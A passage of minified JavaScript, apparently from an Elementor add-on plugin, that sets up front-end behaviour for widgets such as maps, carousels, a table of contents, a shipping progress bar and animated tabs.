google.maps.Polygon({path:o,strokeColor:i.strokeColor,strokeOpacity:i.strokeOpacity,strokeWeight:i.strokeWeight,fillColor:i.strokeFill,fillOpacity:i.strokeFillOpacity}).setMap(a)),"routes"==i.googleMapType&&(this.routeDraw(r,l,i),l.setMap(a)),google.maps.event.addDomListener(window,"resize",function(){var e=a.getCenter();google.maps.event.trigger(a,"resize"),a.setCenter(e),a.setZoom(d)})},routeDraw:function(e,n,t){var a=t.originLat+","+t.originLng;e.route({origin:{query:a},destination:{query:t.destLat+","+t.destLng},travelMode:t.travelMode.toUpperCase()},function(e,t){"OK"===t&&n.setDirections(e)})},runMap:function(){for(var e=document.querySelectorAll(".ha-adv-google-map__wrapper"),t=0;t<e.length;t++)e[t].classList.add("ha-adv-google-map__wrapper--item"+t),this.mapInit(".ha-adv-google-map__wrapper--item"+t)}}),_=(elementorFrontend.hooks.addAction("frontend/element_ready/ha-google-map.default",function(e){elementorFrontend.elementsHandler.addHandler(v,{$element:e,selectors:{container:".ha-adv-google-map__wrapper"}})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-unfold.default",function(e){elementorFrontend.elementsHandler.addHandler(y,{$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-edd-cart.default",function(e){var t=e.find(".ha-edd-table-wrap").data("options"),e=e.find(".edd-remove-from-cart");"icon"==t.cart_btn_type?e.html('<i class="'.concat(t.icon.value,'"></i>')):e.text(t.btn_text)}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-edd-checkout.default",function(e){var t=e.find(".ha-edd-table-wrap").data("options"),e=e.find(".edd_cart_remove_item_btn");"icon"==t.cart_btn_type?e.html('<i class="'.concat(t.icon.value,'"></i>')):e.text(t.btn_text)}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-edd-product-grid.default",m),elementorFrontend.hooks.addAction("frontend/element_ready/ha-edd-product-carousel.default",m),elementorFrontend.hooks.addAction("frontend/element_ready/ha-edd-single-product.default",m),elementorFrontend.hooks.addAction("frontend/element_ready/ha-image-swap.default",function(e){var n,t=e.find(".ha-image-swap-wrapper"),t=("click"===t.data("trigger")&&t.on("click",t,function(){var e=w(this),t=e.attr("data-click");n="inactive"==t?"active":"inactive",e.attr("data-click",n),e.find(".img_swap_first"),e.find(".img_swap_second")}),e.find(".ha-image-swap-ctn"));e.find(".ha-image-swap-item"),t.data("trigger");0<t.length&&w(".ha-image-swap-ctn").on("click",".ha-image-swap-item",function(e){var t=w(this),n=t.parent(".ha-image-swap-insider"),a=n.children(".ha-image-swap-item:first-of-type");n.children(".ha-image-swap-item:nth-of-type(2)");t.is(":first-child")||(n.addClass("changed"),setTimeout(function(){a.remove(),n.append(a),n.removeClass("changed")},400))})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-shipping-bar.default",function(e){var t,n,a,o,i,e=e.find(".ha-fsb-container");e&&null!=(i=e.data("fsb_settings"))&&(t=i.hasOwnProperty("ha_fsb_animation_speed")?i.ha_fsb_animation_speed:15,a=i.hasOwnProperty("achive_percent")?i.achive_percent:0,o=i.hasOwnProperty("progress_type")?i.progress_type:"percent",n=i.hasOwnProperty("currencySymbol")&&"percent"==o?"%":i.currencySymbol,i=i.hasOwnProperty("cart_total")?i.cart_total:0,a=100<=parseFloat(Math.round(a))?100:parseFloat(Math.round(a)),o="percent"==o?a:i,(i=e.find(".ha-fsb-size")).text(o+n),e=w(window).width()<=768?12:5,0<a?i.css({width:a+"%",transition:"width "+t+"ms ease-in-out"}):i.css("width",e+"%"))}),w(".fsb-close-icon").on("click",function(){document.cookie="ha_close_fsb = yes;path=/",w(".ha-fsb-container").hide()}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-flip-box.default",function(e){var t=sessionStorage.getItem("haFlipBoxBack");elementorFrontend.isEditMode()&&t&&"yes"==t&&e.find(".ha-flip-box-inner").addClass("flip-styling flip"),e.find(".ha-flip-box-inner").on("mouseenter mouseleave touchstart",function(e){elementorFrontend.isEditMode()&&w(this).hasClass("flip-styling")||("mouseenter"!=e.type&&"touchstart"!=e.type||w(this).hasClass("flip")?(("mouseleave"==e.type||"touchstart"==e.type)&&w(this).hasClass("flip")||"touchstart"==e.type&&w(this).hasClass("flip"))&&w(this).removeClass("flip"):w(this).addClass("flip"))})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-remote-carousel.default",function(e){var s,r,t,n,l,d=e.find(".ha-remote-carousel-container");d&&(e=w(d).find(".ha-custom-nav-remote-carousel"))&&(r=s=0,t=w(e).parent().data("show_thumbnail"),n=w(e).parent().data("ha_rc_id"),l=n?w('[data-ha_rcc_uid="'+n+'"]'):"",t&&"yes"==t?(l.on("init",function(e,t,n){var a=l.parent().parent().data("settings"),a=(r=void 0===a?r:a.slides_to_show,s=(n||0)-1,parseInt(r)+parseInt(s)+1),n=l.find('[data-slick-index="'+a+'"]').find("img").attr("src"),a=l.find('[data-slick-index="'+s+'"]').find("img").attr("src"),o=d.find(".ha-remote-carousel-btn-next"),i=d.find(".ha-remote-carousel-btn-prev");o.css({"background-image":"url("+n+")","background-position":"center"}),i.css({"background-image":"url("+a+")","background-position":"center"})}),l.trigger("init"),w(e).on("click",function(e){e.preventDefault(),l.on("afterChange",function(e,t,n){var a=l.parent().parent().data("settings"),a=a?a.slides_to_show:n,n=(s=parseInt(n-1),parseInt(a)+parseInt(s)+1),a=l.find('[data-slick-index="'+n+'"]').find("img").attr("src"),n=l.find('[data-slick-index="'+s+'"]').find("img").attr("src"),o=d.find(".ha-remote-carousel-btn-next"),i=d.find(".ha-remote-carousel-btn-prev");o&&o.css({"background-image":"url("+a+")","background-position":"center"}),i&&i.css({"background-image":"url("+n+")","background-position":"center"})}),"ha_rc_next_btn"==w(this).data("ha_rc_nav")?l.slick("slickNext"):"ha_rc_prev_btn"==w(this).data("ha_rc_nav")&&l.slick("slickPrev")})):w(e).on("click",function(e){e.preventDefault(),"ha_rc_next_btn"==w(this).data("ha_rc_nav")?l.slick("slickNext"):"ha_rc_prev_btn"==w(this).data("ha_rc_nav")&&l.slick("slickPrev")}))}),elementorModules.frontend.handlers.Base.extend({getDefaultSettings:function(){return{selectors:{widgetContainer:".ha-toc-wrapper",container:'.elementor:not([data-elementor-type="header"]):not([data-elementor-type="footer"])',expandButton:".ha-toc__header",collapseButton:".ha-toc__header",body:".ha-toc__body",headerTitle:".ha-toc__header-title",scrollTop:".ha-toc__scroll-to-top--container"},classes:{anchor:"ha-toc-menu-anchor",listWrapper:"ha-toc__list-wrapper",listItem:"ha-toc__list-item",listTextWrapper:"ha-toc__list-item-text-wrapper",firstLevelListItem:"ha-toc__top-level",listItemText:"ha-toc__list-item-text",activeItem:"ha-toc-item-active",headingAnchor:"ha-toc__heading-anchor",collapsed:"ha-toc--collapsed"},listWrapperTag:"numbers"===this.getElementSettings().marker_view?"ol":"ul"}},getDefaultElements:function(){var e=this.getSettings(),t=this.getElementSettings();return{$pageContainer:jQuery(t.container||e.selectors.container),$widgetContainer:this.$element.find(e.selectors.widgetContainer),$expandButton:this.$element.find(e.selectors.expandButton),$collapseButton:this.$element.find(e.selectors.collapseButton),$tocBody:this.$element.find(e.selectors.body),$listItems:this.$element.find("."+e.classes.listItem),$scrollTop:this.$element.find(e.selectors.scrollTop)}},bindEvents:function(){var e=this,t=this.getElementSettings();t.minimize_box&&this.elements.$expandButton.on("click",function(){return w(e.$element).hasClass(e.getSettings("classes.collapsed"))?e.expandBox():e.collapseBox()}),t.collapse_subitems&&this.elements.$listItems.hover(function(e){return jQuery(e.target).slideToggle()}),t.sticky_toc_toggle&&elementorFrontend.elements.$window.on("resize",this.handleStickyToc),t.scroll_to_top_toggle&&this.elements.$scrollTop.on("click",function(){e.scrollToTop()})},getHeadings:function(){var e=this.getElementSettings(),t=e.headings_by_tags.join(","),n=this.getSettings("selectors"),a=e.exclude_headings_by_selector;return this.elements.$pageContainer.find(t).not(n.headerTitle).filter(function(e,t){return!jQuery(t).closest(a).length})},addAnchorsBeforeHeadings:function(){var t=this,n=this.getSettings("classes");this.elements.$headings.before(function(e){return'<span id="'+t.getHeadingAnchorLink(e,n)+'" class="'+n.anchor+' "></span>'})},activateItem:function(e){var t,n=this.getSettings("classes");this.deactivateActiveItem(e),e.addClass(n.activeItem),this.$activeItem=e,this.getElementSettings("sticky_toc_toggle")&&this.getElementSettings("collapse_subitems")&&(t=void 0,(t=e.hasClass(n.firstLevelListItem)?e.parent().next():e.parents("."+n.listWrapper).eq(-2)).length?(this.$activeList=t,this.$activeList.stop().slideDown()):delete this.$activeList)},deactivateActiveItem:function(e){var t;!this.$activeItem||this.$activeItem.is(e)||(t=this.getSettings().classes,this.$activeItem.removeClass(t.activeItem),!this.$activeList)||e&&this.$activeList[0].contains(e[0])||this.$activeList.slideUp()},followAnchor:function(t,n){var a=this,e=t[0].hash,o=void 0;try{o=jQuery(decodeURIComponent(e))}catch(e){return}0===n&&haObserveTarget(o[0],function(e){a.itemClicked||("down"===e?a.activateItem(t):a.deactivateActiveItem())}),haObserveTarget(o[0],function(e){a.itemClicked||("down"===e?a.activateItem(a.$listItemTexts.eq(n+1)):a.activateItem(t))})},followAnchors:function(){var n=this;this.$listItemTexts.each(function(e,t){return n.followAnchor(jQuery(t),e)})},setOffset:function(e){var t=this.getSettings(),t=this.$element.find("."+t.classes.listItem),n=this.getCurrentDeviceSetting("scroll_offset");t.each(function(){w("a",this).on("click",function(e){e.preventDefault();e=this.hash;w("html, body").animate({scrollTop:w(e).offset().top-parseInt(n.size)},800)})})},populateTOC:function(){var e=this,t=(this.listItemPointer=0,this.getElementSettings());"yes"==t.custom_style?this.elements.$widgetContainer.html(this.createSideDot()):t.hierarchical_view?this.createNestedList():this.createFlatList(),this.$listItemTexts=this.$element.find(".ha-toc__list-item-text"),this.$listItemTexts.on("click",this.onListItemClick.bind(this)),elementorFrontend.isEditMode()||this.followAnchors(),w(window).on("scroll",function(){"window_top"===t.scroll_to_top_option?0<w(window).scrollTop()?e.elements.$scrollTop.show():e.elements.$scrollTop.hide():e.getID().parents(".elementor-element").offset().top>=w(window).scrollTop()?e.elements.$scrollTop.hide():e.elements.$scrollTop.show()})},createNestedList:function(){var o=this;this.headingsData.forEach(function(e,t){e.level=0;for(var n=t-1;0<=n;n--){var a=o.headingsData[n];if(a.tag<=e.tag){e.level=a.level,a.tag<e.tag&&e.level++;break}}}),this.elements.$tocBody.html(this.getNestedLevel(0))},createFlatList:function(){this.elements.$tocBody.html(this.getNestedLevel())},createSideDot:function(e){var t=this.getSettings(),n=this.getElementSettings(),a=this.getElementSettings("icon"),o="";if("yes"==n.custom_style){o+='<div class="'.concat(n.custom_style_list,'">\n                    <div class="hm-toc ">\n                    <ul class="hm-toc-items" style="list-style: none;">\n                        <li>'),"hm-toc-slide-style"==n.custom_style_list?o+="<".concat(n.html_tag,' class="hm-toc-title"><span>').concat(n.widget_title,"<span></").concat(n.html_tag,">"):o+="<".concat(n.html_tag,' class="hm-toc-title">').concat(n.widget_title,"</").concat(n.html_tag,">"),o+="<".concat(t.listWrapperTag,' class="hm-toc-items-inner">');for(var i=0;i<this.headingsData.length;i++){var s="",r=this.headingsData[i];if(e>r.level)break;var l=t.classes.listItemText;0===r.level&&(l+=" "+t.classes.firstLevelListItem),e===r.level&&(s+='<li class="hm-toc-entry '.concat(t.classes.listItem,'">'),"bullets"===n.marker_view&&a&&"hm-toc-slide-style"==n.custom_style_list&&(s+='<i class="'.concat(a.value,'"></i>')),s=s+'<a href="#'.concat(r.anchorLink,'" class="').concat(l,'"><span>').concat(r.text,"</span></a>")+"</li>"),o+=s}o=o+"</".concat(t.listWrapperTag,">")+"</li>\n                    </ul>"}return o},getNestedLevel:function(e){var t=this.getSettings(),n=this.getElementSettings(),a=this.getElementSettings("icon"),o="";for(o+="<"+t.listWrapperTag+' class="'+t.classes.listWrapper+'">';this.listItemPointer<this.headingsData.length;){var i=this.headingsData[this.listItemPointer],s=t.classes.listItemText;if(0===i.level&&(s+=" "+t.classes.firstLevelListItem),i.level<e)break;e===i.level&&(o=(o+='<li class="'+t.classes.listItem+" level-"+e+'">')+'<div class="'+t.classes.listTextWrapper+'">',s='<a href="#'+i.anchorLink+'" class="'+s+'">'+i.text+"</a>",o=o+(s="bullets"===n.marker_view&&a?'<i class="'+a.value+'"></i>'+s:s)+"</div>",this.listItemPointer++,(i=this.headingsData[this.listItemPointer])&&e<i.level&&(o+=this.getNestedLevel(i.level)),o+="</li>")}return o+="</"+t.listWrapperTag+">"},handleNoHeadingsFound:function(){if(elementorFrontend.isEditMode())return this.elements.$tocBody.html("No headings were found on this page.")},collapseOnInit:function(){var t=this,e=this.getElementSettings("minimized_on"),n=elementorFrontend.getCurrentDeviceMode();0!==(e=""!==e&&"array"!=typeof e?[e]:e).length&&"object"===_typeof(e)&&e.forEach(function(e){("desktop"===e[0]&&"desktop"==n&&w(window).width()<elementorFrontend.config.breakpoints.xxl||"tablet"===e[0]&&"tablet"===n&&w(window).width()<elementorFrontend.config.breakpoints.lg||"mobile"===e[0]&&"mobile"===n&&w(window).width()<elementorFrontend.config.breakpoints.md)&&t.collapseBox()})},getHeadingAnchorLink:function(e,t){var n=this.elements.$headings[e].id,a=this.elements.$headings[e].closest(".elementor-widget").id,o="";return n?o=n:a&&(o=a),n||a?jQuery(this.elements.$headings[e]).data("hasOwnID",!0):o="".concat(t.headingAnchor,"-").concat(e),o},setHeadingsData:function(){var n=this,a=(this.headingsData=[],this.getSettings("classes"));this.elements.$headings.each(function(e,t){e=n.getHeadingAnchorLink(e,a);n.headingsData.push({tag:+t.nodeName.slice(1),text:t.textContent,anchorLink:e})})},run:function(){var e=this.getElementSettings();if(this.elements.$headings=this.getHeadings(),!this.elements.$headings.length)return this.handleNoHeadingsFound();this.setHeadingsData(),elementorFrontend.isEditMode()||this.addAnchorsBeforeHeadings(),this.populateTOC(),e.minimize_box&&this.collapseOnInit(),e.sticky_toc_toggle&&this.handleStickyToc(),""!==e.scroll_offset.size&&this.setOffset()},expandBox:function(){var e=this.getCurrentDeviceSetting("min_height");this.$element.removeClass(this.getSettings("classes.collapsed")),this.elements.$tocBody.slideDown(),this.elements.$widgetContainer.css("min-height",e.size+e.unit)},collapseBox:function(){this.$element.addClass(this.getSettings("classes.collapsed")),this.elements.$tocBody.slideUp(),this.elements.$widgetContainer.css("min-height","0px")},onInit:function(){var e=this;this.initElements(),this.bindEvents(),jQuery(document).ready(function(){e.run()})},onListItemClick:function(e){var t=this,n=(this.itemClicked=!0,setTimeout(function(){return t.itemClicked=!1},2e3),jQuery(e.target)),a=n.parent().next(),o=this.getElementSettings("collapse_subitems"),e=("SPAN"==n[0].tagName&&"yes"==this.getElementSettings("custom_style")&&(n=jQuery(e.currentTarget)),void 0);o&&n.hasClass(this.getSettings("classes.firstLevelListItem"))&&a.is(":visible")&&(e=!0),this.activateItem(n),o&&e&&a.slideUp()},handleStickyToc:function(){var e=this.getElementSettings(),t=elementorFrontend.getCurrentDeviceMode(),n=e.sticky_toc_disable_on,a=this.getID(),e=e.sticky_toc_type;"in-place"!==e&&"custom-position"!==e||(e=a.parent().parent().outerWidth(),a.css("width",e)),-1==w.inArray(t,n)?(a.removeClass("floating-toc"),w(window).off("scroll",this.stickyScroll)):w(window).on("scroll",w.proxy(this.stickyScroll,this))},stickyScroll:function(){var e=this.getID(),t=(this.getElementSettings(),document.querySelector(".ha-table-of-contents").getBoundingClientRect()),n=e.outerHeight();e.hasClass("floating-toc")?e.parent().parent().css("height",n):e.parent().parent().css("height",""),t.y+t.height/2<0?e.hasClass("floating-toc")||e.addClass("floating-toc"):e.hasClass("floating-toc")&&e.removeClass("floating-toc")},scrollToTop:function(){var e;"window_top"===this.getElementSettings("scroll_to_top_option")?w("html, body").animate({scrollTop:0},250):(e=this.getID().parents(".ha-table-of-contents"),w("html, body").animate({scrollTop:w(e).offset().top-60},1e3))},getID:function(){return w("#ha-toc-"+this.$element[0].attributes["data-id"].nodeValue)}})),b=(elementorFrontend.hooks.addAction("frontend/element_ready/ha-table-of-contents.default",function(e){elementorFrontend.elementsHandler.addHandler(_,{$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-creative-slider.default",function(e){var t,n,a,o,i,s,r,l,d,c,h,e=e.find(".ha-creative-slider-container");e&&(d=w(window).width(),t=parseInt(d)<=767?e.find(".ha_cs_mobile_next"):e.find(".ha_cc_next_wrapper"),n=parseInt(d)<=767?e.find(".ha_cs_mobile_prev"):e.find(".ha_cc_prev_wrapper"),a=parseInt(d)<=767?40:30,o=40,i=e.find(".ha_cc_prev_items"),s=e.find(".ha_cc_text_items"),r=e.find(".ha_cc_inner_image_items"),l=e.find(".ha_cc_next_items"),h={loop:!0,dots:!(c={loop:!0,dots:!(d={loop:!0,dots:!1,nav:!1,items:1,autoplay:!1,smartSpeed:500,touchDrag:!1,mouseDrag:!1,rewind:!0,startPosition:-1}),nav:!1,items:1,autoplay:!1,smartSpeed:500,touchDrag:!1,mouseDrag:!1,rewind:!0,startPosition:1}),nav:!1,items:1,autoplay:!1,smartSpeed:1e3,touchDrag:!1,mouseDrag:!1,singleItem:!0,animateOut:"fadeOutRight",animateIn:"fadeInLeft",rewind:!0}),i.owlCarousel(d),l.owlCarousel(c),s.owlCarousel(h),r.owlCarousel(h),window.parent.addEventListener("message",function(e){"ha_cs_reinit"==e.data&&(s.owlCarousel("refresh"),r.owlCarousel("refresh"))}),w(n).click(function(e){e.preventDefault(),i.trigger("prev.owl.carousel"),l.trigger("prev.owl.carousel"),setTimeout(function(){s.trigger("prev.owl.carousel")},a),setTimeout(function(){r.trigger("prev.owl.carousel")},a+o)}),w(t).click(function(e){e.preventDefault(),i.trigger("next.owl.carousel"),l.trigger("next.owl.carousel"),setTimeout(function(){s.trigger("next.owl.carousel")},a),setTimeout(function(){r.trigger("next.owl.carousel")},a+o)})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-advanced-comparison-table.default",function(t){var n=t.find("ul.ha-adct-table-responsive-nav"),a=t.find(".ha-adct-row, .ha-adct-child-row"),e=t.find(".ha-adct-collapse-icon-wrap"),e=(n.on("click","li",function(){var e=w(this).index()+2;a.find(".ha-adct-column:not(:eq(0))").hide(),t.find(".ha-adct-column:nth-child("+e+")").css("display","flex"),n.find("li").removeClass("active"),w(this).addClass("active")}),e.on("click",function(){var e=w(this).closest(".ha-adct-row-wrap");w(this).toggleClass("open"),e.find(".ha-adct-child-row-wrap").slideToggle("slow")}),w("body").attr("data-elementor-device-mode")),o=w(window).outerWidth(!0);function i(e){"tablet"==e||"mobile_extra"==e||"mobile"==e?(a.find(".ha-adct-column:not(:eq(0))").hide(),t.find(".ha-adct-column:nth-child(2)").css("display","flex")):a.find(".ha-adct-column").removeAttr("style")}i(e),w(window).on("resize",function(e){var t=w("body").attr("data-elementor-device-mode"),n=w(window).outerWidth(!0);o!=n&&(o=n,i(t))})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-title-tips.default",function(a){var o,i,s,r;a.find(".ha-flip-box-inner"),a.find(".ha-title-tips-hover li > a"),a.find(".ha-title-tips-hover")[0].getBoundingClientRect();a.find(".ha-title-tips-hover").hasClass("swap")&&(o=a.find(".ha-title-tips-hover"),i=a.find(".ha-title-tips-hover-item.have-image"),s=a.find("figure"),(r={_register:{hover:{active:!1,currentX:0,currentY:0,targetX:0,targetY:0}},_init:function(){this._base(),this._events()},_base:function(){s.find("img").each(function(){var e=w(this);e.attr("height_ratio",e.height())}),requestAnimationFrame(function(){r._interaction.hover.move_image()})},_events:function(){i.on("mouseenter","a",function(){r._interaction.hover.image(w(this))}),i.on("mouseleave","a",function(){r._interaction.hover.leave()}),i.on("mousemove","a",function(e){r._interaction.hover.move(e)})},_functions:{round:function(e,t){t=void 0===t?100:Math.pow(10,t);return Math.round(e*t)/t}},_interaction:{hover:{image:function(e){e.parents("li").addClass("active").removeClass("not-selected").siblings().removeClass("active").addClass("not-selected"),r._register.hover.visible||!r._register.hover.currentX&&!r._register.hover.currentY||(r._register.hover.visible=!0,s.addClass("visible"));e=s.find('img[data-filter-id="'+e.attr("data-filter-id")+'"]');e.addClass("active").siblings(".active").removeClass("active").addClass("was-active"),s.get()[0].style.setProperty("--height_ratio",e.attr("height_ratio")+"px"),clearTimeout(s.prop("leave")),clearTimeout(s.prop("animate")),s.addClass("animate").prop("animate",setTimeout(function(){s.removeClass("animate").find("img.was-active").removeClass("was-active")},400))},leave:function(){i.removeClass("active not-selected"),clearTimeout(s.prop("leave")),clearTimeout(s.prop("active")),s.prop("leave",setTimeout(function(){r._register.hover.visible=!1,s.removeClass("visible")},1)),s.prop("active",setTimeout(function(){r._register.hover.active=!1},2e3))},move:function(e){var t=e.currentTarget.getBoundingClientRect(),n=o.get()[0].getBoundingClientRect();t.top,t.height,r._register.hover.active||(r._register.hover.active=!0,requestAnimationFrame(function(){r._interaction.hover.move_image()}),clearTimeout(s.prop("active")),s.prop("active",setTimeout(function(){r._register.hover.active=!1},2e3))),i.find("a").offset().left;a.hasClass("ha_title_tips_img_pos--left")?r._register.hover.targetX=-(s.width()+10):r._register.hover.targetX=t.width+10,r._register.hover.targetY=e.pageY-(n.top+window.scrollY),r._register.hover.visible||!r._register.hover.currentX&&!r._register.hover.currentY||(r._register.hover.visible=!0,s.addClass("visible"))},move_image:function(){s.length&&(r._register.hover.currentX+=.09*(r._register.hover.targetX-r._register.hover.currentX),r._register.hover.currentY+=.09*(r._register.hover.targetY-r._register.hover.currentY),s.get()[0].style.transform=" translate3d(\n\t\t\t\t\t\t\t\t\t\t".concat(r._functions.round(r._register.hover.currentX),"px,\n\t\t\t\t\t\t\t\t\t\t").concat(r._functions.round(r._register.hover.currentY),"px, 0px\n\t\t\t\t\t\t\t\t\t)"),r._register.hover.active)&&requestAnimationFrame(function(){r._interaction.hover.move_image()})}}}})._init())}),elementorModules.frontend.handlers.Base.extend({onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.wrapper=this.$element.find(".ha-loop-tab-wrapper"),this.run()},onElementChange:k(function(e){-1!==["tab_action","tab_transition_delay","tab_nav_item_width","tab_nav_item_height","tab_nav_item_border_radius","tab_nav_item_stroke_width"].indexOf(e)&&this.run()},300),getReadySettings:function(){var e={},t=this.getElementSettings("tab_action"),t=(t&&(e.tab_action=t),this.getElementSettings("tab_transition_delay")),t=(t&&(e.tab_transition_delay=t),this.getElementSettings("tab_nav_item_width")),t=(t&&(e.item_width=t.size),this.getElementSettings("tab_nav_item_height")),t=(t&&(e.item_height=t.size),this.getElementSettings("tab_nav_item_border_radius")),t=(t&&(e.stroke_ry=t.size),this.getElementSettings("tab_nav_item_stroke_width"));return t&&(e.stroke_width=t.size),w.extend({},this.getSettings(),e)},run:function(){var n,e=this.getReadySettings(),a=0,o=!1,i=void 0,s="on_hover"===e.tab_action,r=this.wrapper,l=r.find(".ha-loop-tab-nav-item"),t=r.find(".ha-loop-tab_content"),d=e.tab_transition_delay||8e3,c=e.item_width||280,h=e.item_height&&45<=e.item_height?e.item_height:e.item_height?45:65,p=parseFloat(h/2),f=e.stroke_ry>=p?p:e.stroke_ry,m=e.stroke_width||2,u=r.parents(".e-parent"),g=(0<u.length&&(u.css({position:"relative",overflow:"inherit"}),l.each(function(e,t){t=w(t).attr("container-bgcolors");n=0===e&&t?JSON.parse(t):"",u.append('<div class="ha-loop-tab-bgcontainer ha-loop-tab-bgcontainer-'.concat(e,'" style="background:').concat(JSON.parse(t),';"></div>')),""!=n&&w(".ha-loop-tab-bgcontainer-".concat(a)).addClass("ha-loop-tab-active-bg")})),window.addEventListener("resize",function(){s=!(window.innerWidth<=767)&&"on_hover"===e.tab_action}),s=!(window.innerWidth<=767)&&"on_hover"===e.tab_action,function(t){return function(){var e;o&&(o=!1,0<(e=w(l[a])).find(".tab-border")[0].width&&e.find(".tab-border").css({visibility:"hidden",strokeDashoffset:null==(e=e.find(".tab-border")[0])?void 0:e.getTotalLength()}),v(t),w(l[t]).find(".tab-border").css({visibility:"hidden"}),_(l[t]),w(".ha-loop-tab-bgcontainer").removeClass("ha-loop-tab-active-bg"),w(".ha-loop-tab-bgcontainer-".concat(t)).addClass("ha-loop-tab-active-bg"),requestAnimationFrame(function(){y((t+1)%l.length)}))}}),y=function(e){var t,n,a;s||o||(l.removeClass("filling"),(n=(t=w(l[e])).find(".tab-svg")[0])&&(window.innerWidth<=767?(n.setAttribute("width",130),n.setAttribute("height",55),n.setAttribute("viewBox","0 0 130 55"),n.style.width="130px",n.style.height="55px"):(n.setAttribute("width",c),n.setAttribute("height",h+2),n.setAttribute("viewBox","0 0 ".concat(c," ").concat(h)),n.style.height=h+2+"px"),n=t.find(".tab-border")[0])&&(t.find(".tab-border").css("visibility","visible"),0!==n.getBBox().width&&(window.innerWidth<=767?(m=2,n.style.width="127px",n.style.height="52px",n.style.x=1,n.style.y=1,n.setAttribute("x",1),n.setAttribute("y",1),n.setAttribute("rx",26),n.setAttribute("ry",26),n.style.rx=26,n.style.ry=26):(4<m?(n.setAttribute("x",3),n.setAttribute("y",3)):2<m?(n.setAttribute("x",2),n.setAttribute("y",2)):(n.setAttribute("x",1),n.setAttribute("y",1)),n.setAttribute("rx",f),n.setAttribute("ry",f),n.style.rx=f,n.style.ry=f,4<m?(n.style.width=c-m+"px",n.style.height=h-m+"px",n.style.x=3,n.style.y=3):2<m?(n.style.width=c-1-m+"px",n.style.height=h-2+"px",n.style.x=2):(n.style.width=c-2+"px",n.style.height=h-2+"px",n.style.x=1,n.style.y=1)),a=n.getTotalLength()+5,n.style.strokeDasharray=a.toString(),n.style.strokeDashoffset=a.toString(),i=n.animate([{strokeDashoffset:a,strokeWidth:m},{strokeDashoffset:0,strokeWidth:m,offset:.98,easing:"cubic-bezier(0.11, 0, 0.5, 0)"},{strokeDashoffset:0,strokeWidth:m,easing:"ease-out"}],{duration:d,delay:0,fill:"forwards"})),i)&&(i.onfinish=g(e),t.addClass("filling"),o=!0,0))},v=function(e){a=e,l.removeClass("active"),t.removeClass("active"),w(l[e]).addClass("active"),w(t[e]).addClass("active")},_=(l.hover(function(){var e,t;window.innerWidth<=767||(s?(e=w(this).index(),v(e),w(".ha-loop-tab-bgcontainer").removeClass("ha-loop-tab-active-bg"),w(".ha-loop-tab-bgcontainer-".concat(e)).addClass("ha-loop-tab-active-bg")):(t=(e=w(this)).find(".tab-border")[0],e.hasClass("filling")&&t&&o&&i&&i.pause()))},function(){var e,t;window.innerWidth<=767||s||(t=(e=w(this)).find(".tab-border")[0],e.hasClass("filling")&&t&&o&&i&&i.play())}),l.click(function(e){var t,n=w(e.currentTarget).index();n!==a&&(o&&i&&(i.cancel(),o=!1),l.find(".tab-border").css({visibility:"hidden",strokeDashoffset:function(){return this.getTotalLength()}}),v(n),w(".ha-loop-tab-bgcontainer").removeClass("ha-loop-tab-active-bg"),w(".ha-loop-tab-bgcontainer-".concat(n)).addClass("ha-loop-tab-active-bg"),t=(n+1)%l.length,setTimeout(function(){y(t)},200),_(e.currentTarget))}),l.dblclick(function(e){767<window.innerWidth||(w(e.currentTarget).index(),(o=!0)&&i&&i.cancel())}),function(e){var t,n;767<window.innerWidth||(t=r.find(".ha-loop-tab-nav")[0])&&(n=t.getBoundingClientRect(),e=e.getBoundingClientRect(),n=t.scrollLeft+(e.left-n.left)-n.width/3+e.width/3,t.scrollTo({left:n,behavior:"smooth"}))});v(0),y(1),window.addEventListener("resize",function(){v(0),y(1)})}}));elementorFrontend.hooks.addAction("frontend/element_ready/ha-loop-tab.default",function(e){elementorFrontend.elementsHandler.addHandler(b,{$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-multi-scroll.default",function(e){var t=e.find(".ha-multi-scroll-wrap"),n=e.find(".ha-multi-scroll-inner"),a=e.data("id"),a=e.find(".ha-multi-scroll-inner-"+a),o=e.hasClass("elementor-element-edit-mode"),t=t.data("settings"),i=w("body").attr("data-elementor-device-mode");e.find(".ms-left .ms-section"),e.find(".ms-right .ms-section");if(o){w(document).find("#multiscroll-nav").remove();try{w.fn.multiscroll.destroy()}catch(e){console.log(e)}}e={loopBottom:t.loopBottom,loopTop:t.loopTop,anchors:t.anchors,navigation:t.dots,navigationTooltips:t.dotsTooltips,navigationPosition:t.dotsPosition+" "+t.dotsVertical,normalScrollElements:null,menu:t.menu,leftWidth:t.leftWidth,rightWidth:t.rightWidth,navigationInject:n,paddingTop:0,paddingBottom:0};function s(e){e.includes("tablet")||e.includes("mobile")?(w.fn.multiscroll.destroy(),w("html, body").css({overflow:"visible",height:"auto"})):(w.fn.multiscroll.build(),w("html, body").css({overflow:"hidden",height:"100%"}))}a.multiscroll(e),s(i),o&&t.menu&&w(t.menu).on("click","a",function(e){e.preventDefault();e=w(this).parent().attr("data-menuanchor");w.fn.multiscroll.moveTo(e)}),w(window).on("resize",function(){s(w("body").attr("data-elementor-device-mode"))})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-scroll-sequence.default",function(e){var t=sessionStorage.getItem("haScrollSequenceChangeApply"),t=(t&&t==e.data("id")&&(e.trigger("click"),w("body,html,document").scrollTop(e.offset().top),sessionStorage.removeItem("haScrollSequenceChangeApply")),e.find(".ha-scroll-sequence-wrap"));if(t.length){var n,a=t.data("settings"),t=t.find(".ha-scroll-sequence-canvas-wrap"),o=e.hasClass("elementor-element-edit-mode"),i=a.apply_to,s=".ha-scroll-sequence-canvas--"+a.widget_id+" .ha-scroll-sequence-canvas-wrap-inner",r=[],l=0;if("gallery"==a.image_source?r=a.images:"server"==a.image_source&&(r=((e,t,n,a,o)=>{var i=[];if(!isNaN(n)&&""!==e&&o&&["jpg","png","webp"].includes(a))for(var s=1;s<=o;s++){var 